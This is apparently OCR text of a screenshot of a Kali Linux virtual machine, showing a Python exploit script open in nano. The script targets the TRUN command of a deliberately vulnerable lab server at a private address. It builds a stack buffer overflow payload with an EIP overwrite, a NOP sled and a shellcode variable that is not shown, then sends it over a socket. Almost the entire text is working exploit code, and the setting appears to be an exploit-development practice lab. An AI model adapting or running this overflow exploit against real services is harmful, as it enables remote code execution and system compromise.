 Kali-Linux-2019.3-vmware-i386 - VMware Workstation
File Edit View VM Tabs Help
Home Win7-124 Kali-Linux-2019.3-vmware-i...
Applications Places Terminal Sun 07:53 1
root@kali: ~
File Edit View Search Terminal Help
GNU nano 4.3 vs-shell
#!/usr/bin/python
import socket
server = '192.168.80.133'
sport = 9999
prefix = 'A' * 2006
eip = '\xaf\x11\x50\x62'
nopsled = '\x90' * 16
padding = 'F' * (3000 - 2006 - 4 - 16 - len(buf))
attack = prefix + eip + nopsled + buf + padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
[ Read 19 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.